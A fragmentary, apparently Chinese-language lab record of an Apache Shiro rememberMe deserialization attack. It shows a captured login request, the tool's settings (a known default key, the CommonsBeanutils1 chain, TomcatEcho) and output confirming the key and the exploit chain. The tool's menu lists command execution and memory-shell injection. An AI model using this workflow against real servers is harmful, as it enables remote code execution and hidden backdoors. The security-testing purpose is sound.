 地址 http://192.168.129.130:8080 Cookie Flag rememberMe 复杂请
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破
基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始验证Shiro及key】 http://192.168.129.130:8080
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==
【开始爆破key】 http://192.168.129.130:8080
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==
【开始验证利用链】 http://192.168.129.130:8080
[+++] 发现利用链及回显！ 链：CommonsBeanutils1 回显：TomcatEcho